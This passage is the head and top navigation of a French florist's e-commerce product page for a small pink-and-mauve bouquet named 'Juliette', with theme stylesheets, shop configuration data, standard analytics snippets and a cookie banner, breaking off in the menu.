

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ruedesfleurs.com/rose/21-juliette.html
body_size: 17469
content:
<!doctype html>
 <html lang="fr">

 <head>
  
  
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://ruedesfleurs.com/rose/21-juliette.html">

  <title>Juliette</title>
  <meta name="description" content="Petit bouquet rose et parme.Parce que Roméo le lui dit toujours avec des fleurs !">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://ruedesfleurs.com/rose/21-juliette.html">
  


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">
  <link rel="shortcut icon" type="image/x-icon" href="https://ruedesfleurs.com/img/favicon.ico?1635962439">



  <link rel="preload" as="font" href="/themes/grainfoodmarket/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" type="font/woff2" crossorigin>

  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/paypal/views/css/paypal_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_productattributes/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_stickyaddtocart/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_stickyaddtocart/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/lib/plugins/codesample/css/prism.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/tinymcepro/css/tinymcepro.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/anblog/views/css/anblog.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/deliverydateswizardpro/views/css/front/deliverydateswizard.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_brandslider/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_megamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/cfa5331416b268e94acf8e202c9d90ae.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anproductextratabs/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anscrolltop/views/css/8386756f785c691b60cf82c21d82ef78.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/modules/an_wishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_wishlist/views/css/magnific-popup.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_hurry_up/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/themes/grainfoodmarket/assets/css/an_logo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_cookie_popup/views/css/292f541e86a2c616f7dad12cd9c820b8.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/owl.carousel.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/homeslider/css/homeslider.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/customtext/css/customtext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/advantagestype2/css/advantagestype2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/paymentsmethod/css/paymentsmethod.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/staticblocks/css/staticblocks.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/freeshippingline/css/freeshippingline.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/bannertype1/css/bannertype1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/templates/front/reassurance/css/reassurance.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/anthemeblocks/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/sidebarcart.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/hoveronproducts.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/header2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/stickymenumobile.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://ruedesfleurs.com/modules/an_theme/views/css/47103cfa4080d4de7454cbbf30a86606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var CONFIG_BACK_COLOR = false;
        var CONFIG_FONT_COLOR = false;
        var CONFIG_SELECTED_BACK_COLOR = false;
        var CONFIG_SELECTED_FONT_COLOR = false;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":20,"minimalPurchaseRequired":"Un montant total de 20,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/ruedesfleurs.com\/rose\/21-juliette.html","meta":{"title":"Juliette","description":"Petit bouquet rose et parme.Parce que Rom\u00e9o le lui dit toujours avec des fleurs !","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-21":true,"product-Juliette":true,"product-id-category-18":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rue Des Fleurs","logo":"https:\/\/ruedesfleurs.com\/img\/rue-des-fkeyrs-logo-1635319549.jpg","stores_icon":"https:\/\/ruedesfleurs.com\/img\/logo_stores.png","favicon":"https:\/\/ruedesfleurs.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ruedesfleurs.com\/","current_url":"https:\/\/ruedesfleurs.com\/rose\/21-juliette.html","shop_domain_url":"https:\/\/ruedesfleurs.com","img_ps_url":"https:\/\/ruedesfleurs.com\/img\/","img_cat_url":"https:\/\/ruedesfleurs.com\/img\/c\/","img_lang_url":"https:\/\/ruedesfleurs.com\/img\/l\/","img_prod_url":"https:\/\/ruedesfleurs.com\/img\/p\/","img_manu_url":"https:\/\/ruedesfleurs.com\/img\/m\/","img_sup_url":"https:\/\/ruedesfleurs.com\/img\/su\/","img_ship_url":"https:\/\/ruedesfleurs.com\/img\/s\/","img_store_url":"https:\/\/ruedesfleurs.com\/img\/st\/","img_col_url":"https:\/\/ruedesfleurs.com\/img\/co\/","img_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/img\/","css_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/css\/","js_url":"https:\/\/ruedesfleurs.com\/themes\/grainfoodmarket\/assets\/js\/","pic_url":"https:\/\/ruedesfleurs.com\/upload\/","pages":{"address":"https:\/\/ruedesfleurs.com\/adresse","addresses":"https:\/\/ruedesfleurs.com\/adresses","authentication":"https:\/\/ruedesfleurs.com\/authentification","cart":"https:\/\/ruedesfleurs.com\/panier","category":"https:\/\/ruedesfleurs.com\/index.php?controller=category","cms":"https:\/\/ruedesfleurs.com\/index.php?controller=cms","contact":"https:\/\/ruedesfleurs.com\/contactez-nous","discount":"https:\/\/ruedesfleurs.com\/bons-de-reduction","guest_tracking":"https:\/\/ruedesfleurs.com\/suivi-commande-invite","history":"https:\/\/ruedesfleurs.com\/historique-des-commandes","identity":"https:\/\/ruedesfleurs.com\/identite","index":"https:\/\/ruedesfleurs.com\/","my_account":"https:\/\/ruedesfleurs.com\/mon-compte","order_confirmation":"https:\/\/ruedesfleurs.com\/confirmation-commande","order_detail":"https:\/\/ruedesfleurs.com\/index.php?controller=order-detail","order_follow":"https:\/\/ruedesfleurs.com\/details-de-la-commande","order":"https:\/\/ruedesfleurs.com\/commande","order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=order-return","order_slip":"https:\/\/ruedesfleurs.com\/avoirs","pagenotfound":"https:\/\/ruedesfleurs.com\/index.php?controller=pagenotfound","password":"https:\/\/ruedesfleurs.com\/mot-de-passe-oublie","pdf_invoice":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ruedesfleurs.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ruedesfleurs.com\/promotions","product":"https:\/\/ruedesfleurs.com\/index.php?controller=product","search":"https:\/\/ruedesfleurs.com\/recherche","sitemap":"https:\/\/ruedesfleurs.com\/plan-du-site","stores":"https:\/\/ruedesfleurs.com\/magasins","supplier":"https:\/\/ruedesfleurs.com\/fournisseurs","register":"https:\/\/ruedesfleurs.com\/authentification?create_account=1","order_login":"https:\/\/ruedesfleurs.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/grainfoodmarket\/assets\/","actions":{"logout":"https:\/\/ruedesfleurs.com\/?mylogout="},"no_picture_image":{"bySize":{"attributes_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"thumb_cover":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-thumb_cover.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-cart_default.jpg","width":112,"height":113},"menu_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-menu_default.jpg","width":180,"height":180},"catalog_small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_small.jpg","width":184,"height":184},"home_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"catalog_large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-catalog_large.jpg","width":398,"height":398},"large_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-large_default.jpg","width":445,"height":446},"medium_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"product_zoom":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-product_zoom.jpg","width":800,"height":800},"full_default":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801}},"small":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-attributes_default.jpg","width":50,"height":50},"medium":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-home_default.jpg","width":255,"height":255},"large":{"url":"https:\/\/ruedesfleurs.com\/img\/p\/fr-default-full_default.jpg","width":800,"height":801},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/ruedesfleurs.com\/"},{"title":"COLLECTION","url":"https:\/\/ruedesfleurs.com\/69-collection"},{"title":"Rose","url":"https:\/\/ruedesfleurs.com\/18-rose"},{"title":"Juliette","url":"https:\/\/ruedesfleurs.com\/rose\/21-juliette.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768796088,"static_token":"388e38a0c571168fa3c8e0dbfafc49ac","token":"83efec63f52877d6cfc22b8a490aff6f","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/ruedesfleurs.com\/module\/ps_facebook\/Ajax";
        var tab_type = "tabs";
      </script>



  <script>
	var an_productattributes = {
		controller: "https://ruedesfleurs.com/module/an_productattributes/ajax",
		config: JSON.parse('{\"type_view\":\"standart\",\"color_type_view\":\"color\",\"display_add_to_cart\":\"1\",\"display_quantity\":\"1\",\"display_labels\":\"0\",\"product_miniature\":\".js-product-miniature\",\"thumbnail_container\":\".thumbnail-container\",\"price\":\".price\",\"regular_price\":\".regular-price\",\"product_price_and_shipping\":\".product-price-and-shipping\",\"separator\":\" \\/ \",\"background_sold_out\":\"#ffc427\",\"color_sold_out\":\"#ffffff\",\"background_sale\":\"#e53d60\",\"color_sale\":\"#ffffff\",\"display_prices\":\"1\"}'),
		loader: '<div class="anpa-loader js-anpa-loader"><div class="anpa-loader-bg" data-js-loader-bg=""></div><div class="anpa-loader-spinner" data-js-loader-spinner=""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background-image: none; display: block; shape-rendering: auto; animation-play-state: running; animation-delay: 0s; background-position: initial initial; background-repeat: initial initial;" width="254px" height="254px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><path fill="none" stroke="#1d0e0b" stroke-width="3" stroke-dasharray="42.76482137044271 42.76482137044271" d="M24.3 30C11.4 30 5 43.3 5 50s6.4 20 19.3 20c19.3 0 32.1-40 51.4-40 C88.6 30 95 43.3 95 50s-6.4 20-19.3 20C56.4 70 43.6 30 24.3 30z" stroke-linecap="round" style="transform: scale(0.22); transform-origin: 50px 50px; animation-play-state: running; animation-delay: 0s;"> <animate attributeName="stroke-dashoffset" repeatCount="indefinite" dur="1s" keyTimes="0;1" values="0;256.58892822265625" style="animation-play-state: running; animation-delay: 0s;"></animate></path></svg></div></div>',
	}
</script><script>
	var an_stickyaddtocart = {
		controller: "https://ruedesfleurs.com/module/an_stickyaddtocart/ajax",
	}
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-2702778-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>



<div class="notification_cookie">
    <div class="notification_cookie-content">
        <div class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 12px; background-color: #342e38; text-align: justify;">
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<address class="Elements__ContentHeading-sc-xuz5b0-5 eexIlL" style="box-sizing: border-box; position: relative; margin-bottom: 10px; padding-top: 4px; color: #2e2e2e; font-family: Rubik, sans-serif; font-size: 16px;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"><span style="color: #ffffff;">Ce site utilise des cookies !</span><br /></small></address>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
<pre class="Elements__CookieMessage-sc-xuz5b0-4 LRGzR" style="box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; font-family: Nunito; color: #43444c; font-size: 13px;"></pre>
<pre class="Widget__WidgetTitle-sc-zhn46e-6 cegBIl" style="box-sizing: border-box; margin: 0px 0px 8px !important; font-family: Nunito, sans-serif !important; font-size: 24px !important; line-height: 1.25 !important; font-weight: 700 !important; color: #232b2b !important;"><small style="box-sizing: border-box; font-size: 16.8px; font-weight: 400 !important; display: block !important;"></small></pre>
</div>        <div class="notification_cookie-action">
                            <a href="#" class="notification_cookie-link">Politique de confidentialité</a>
                        <span class="notification_cookie-accept">Accepter<i class="material-icons">done</i></span>
        </div>
    </div>
</div>



  
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-V2TVTH64B0"></script> 
      <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-V2TVTH64B0'); </script>
  
  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://ruedesfleurs.com/rose/21-juliette.html">
  <meta property="og:title" content="Juliette">
  <meta property="og:site_name" content="Rue Des Fleurs">
  <meta property="og:description" content="Petit bouquet rose et parme.Parce que Roméo le lui dit toujours avec des fleurs !">
  <meta property="og:image" content="https://ruedesfleurs.com/38-full_default/juliette.jpg">
  <meta property="product:pretax_price:amount" content="30">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="33">
  <meta property="product:price:currency" content="EUR">
  
</head>

<body id="product" class="checkout-minimize lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-21 product-juliette product-id-category-18 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order">

  
  
  

  <main>
    
        

    <header id="header" class="header2">
      
       
 <div class="header-banner">
  <a class="anthemeshipping-link" href="https://ruedesfleurs.com/content/1-les-avantages">
<div class="anthemeshipping-line">
   <h1 style="text-align: center;"><strong><span style="font-size: 16px;">Fleuriste Nancy : Livraison gratuite de fleurs à partir de 40€ !</span></strong></h1>
   <a class="btn-close-line"><i class="material-icons">&#xE5CD;</i></a>
</div>
</a>

</div>



<nav class="header-nav">
  <div class="container">
    <div class="row">
      <div class="hidden-sm-down">
        <div class="
                              col-lg-6 col-md-5 col-sm-6
                          col-xs-12 left-nav">
          
        </div>
                <div class="
                                        col-lg-6 col-md-7 col-sm-6
                                      right-nav">
                       <div id="_desktop_user_info">
   <div class="user-info">
                <a
           href="https://ruedesfleurs.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                        <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="20px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M10.000,20.000 C7.329,20.000 4.818,18.960 2.929,17.071 C1.040,15.182 -0.000,12.671 -0.000,10.000 C-0.000,7.329 1.040,4.818 2.929,2.929 C4.818,1.040 7.329,0.000 10.000,0.000 C12.671,0.000 15.182,1.040 17.071,2.929 C18.960,4.818 20.000,7.329 20.000,10.000 C20.000,12.671 18.960,15.182 17.071,17.071 C15.182,18.960 12.671,20.000 10.000,20.000 L10.000,20.000 ZM10.000,1.562 C5.348,1.562 1.563,5.348 1.563,10.000 C1.563,14.653 5.348,18.437 10.000,18.437 C14.652,18.437 18.438,14.653 18.438,10.000 C18.438,5.348 14.652,1.562 10.000,1.562 ZM9.961,10.742 C7.893,10.742 6.211,9.060 6.211,6.992 C6.211,4.924 7.893,3.242 9.961,3.242 C12.029,3.242 13.711,4.924 13.711,6.992 C13.711,9.060 12.029,10.742 9.961,10.742 ZM9.961,4.805 C8.755,4.805 7.773,5.786 7.773,6.992 C7.773,8.198 8.755,9.180 9.961,9.180 C11.167,9.180 12.148,8.198 12.148,6.992 C12.148,5.786 11.167,4.805 9.961,4.805 ZM14.911,15.292 C15.244,15.019 15.293,14.526 15.020,14.192 C13.915,12.844 12.283,12.070 10.542,12.070 L9.615,12.070 C7.873,12.070 6.241,12.844 5.136,14.192 C4.863,14.526 4.912,15.019 5.246,15.292 C5.579,15.565 6.072,15.516 6.345,15.183 C7.152,14.198 8.344,13.633 9.615,13.633 L10.542,13.633 C11.813,13.633 13.004,14.198 13.811,15.183 C13.966,15.371 14.190,15.469 14.416,15.469 C14.590,15.469 14.765,15.411 14.911,15.292 L14.911,15.292 Z"/>
            </svg>
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://ruedesfleurs.com/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div  class="an_wishlist-nav-link" id="_desktop_an_wishlist-nav">
	<a href="https://ruedesfleurs.com/module/an_wishlist/list" title="Ma liste d'envies">
	    				    <svg class="hidden-sm-down"
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="20px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M14.609,0.000 C12.946,0.000 11.487,0.745 10.392,2.154 C10.246,2.341 10.115,2.529 10.000,2.711 C9.885,2.529 9.754,2.341 9.608,2.154 C8.513,0.745 7.054,0.000 5.391,0.000 C2.248,0.000 -0.000,2.642 -0.000,5.811 C-0.000,9.435 2.959,12.851 9.595,16.886 C9.720,16.962 9.860,17.000 10.000,17.000 C10.140,17.000 10.280,16.962 10.405,16.886 C17.041,12.851 20.000,9.435 20.000,5.811 C20.000,2.643 17.754,0.000 14.609,0.000 ZM16.373,10.324 C14.992,11.871 12.904,13.501 10.000,15.297 C7.096,13.501 5.008,11.871 3.627,10.324 C2.238,8.768 1.563,7.292 1.563,5.811 C1.563,3.529 3.099,1.568 5.391,1.568 C6.558,1.568 7.553,2.078 8.348,3.082 C8.984,3.886 9.252,4.715 9.254,4.721 C9.356,5.049 9.658,5.272 10.000,5.272 C10.342,5.272 10.644,5.049 10.746,4.721 C10.748,4.713 11.008,3.909 11.623,3.119 C12.423,2.090 13.428,1.568 14.609,1.568 C16.903,1.568 18.438,3.531 18.438,5.811 C18.438,7.292 17.762,8.768 16.373,10.324 Z"/>
            </svg>
		    <span>Ma liste d'envies (<span class="js-an_wishlist-nav-count">0</span>)</span>
					</a>
</div>

<div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//ruedesfleurs.com/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//ruedesfleurs.com/panier?action=show">
          <svg class="hidden-sm-down" width="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
                    <span class="cart-text hidden-sm-down">
            Mon panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                              <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path class="cls-1" d="M18.87,5.72H1.13a.66.66,0,0,0-.63.7L3.21,18.8a.67.67,0,0,0,.63.7H16.16a.67.67,0,0,0,.63-.7L19.5,6.42A.66.66,0,0,0,18.87,5.72ZM15.53,18.09H4.47l-2.71-11H18.24Z" transform="translate(-0.5 -0.5)"/><path class="cls-1" d="M7.17,5.08C7.59,3.59,8.7,1.91,10,1.91s2.41,1.68,2.83,3.17h1.31C13.66,2.86,12,.5,10,.5S6.34,2.86,5.86,5.08Z" transform="translate(-0.5 -0.5)"/></svg>
          <span class="hidden-md-up mobile-cart-item-count">0</span>
        </a>
    </div>
    <div class="cart-dropdown js-cart-source hidden-xs-up">
      <div class="cart-dropdown-wrapper">
        <div class="cart-title">
          <p class="h4 text-center">Mon panier</p>
        </div>
                  <div class="no-items">
            Il n'y a plus d'articles dans votre panier
          </div>
              </div>
    </div>

  </div>
</div>

        </div>
      </div>
      <div class="hidden-md-up text-xs-center mobile">
        <div class="mobile-header">
          <div class="pull-xs-left" id="menu-icon">
            <svg
            xmlns="http://www.w3.org/2000/svg"
            xmlns:xlink="http://www.w3.org/1999/xlink"
            width="19px" height="17px">
           <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
            d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
           </svg>
            </div>
            <div class="pull-xs-right" id="_mobile_cart"></div>
            <div class="top-logo" id="_mobile_logo"></div>
            </div>
            <div class="mobile-header-holder"></div>
        <div class="pull-xs-right" id="_mobile_search_widget"></div>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
</nav>



<div class="header-top">
                  <div class="container header_middle_line">
        <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>

         <div class="header-middle col-md-12">
              <div class="amega-menu hidden-sm-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  <div class="
            col-md-3
        hidden-sm-down" id="_desktop_logo">
	<a href="https://ruedesfleurs.com/">
					<img class="logo img-responsive" src="https://ruedesfleurs.com/img/rue-des-fkeyrs-logo-1635319549.jpg" width="auto" height="auto" alt="Rue Des Fleurs">
			</a>
</div>
  <ul class="anav-top">
    <li class="amenu-item mm-13 ">
    <a href="https://ruedesfleurs.com/82-anniversaire" class="amenu-link">      Anniversaire
          </a>
      </li>
    <li class="amenu-item mm-7 ">
    <a href="/14-deuil" class="amenu-link">      Deuil
          </a>
      </li>
    <li class="amenu-item mm-1 ">
    <a href="/43-bouquet-rond" class="amenu-link">      Bouquets
      <sup ><span>Nos collections</span></sup>    </a>
      </li>
    <li class="amenu-item mm-5 ">
    <a href="/37-bouquets-de-roses" class="amenu-link">      Roses
          </a>
      </li>
    <li class="amenu-item mm-6 plex">
    <a href="/57-plantes" class="amenu-link">      Plantes
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-3">
		                            <div class="categories-grid">
                      	
						<div class="category-item level-1">
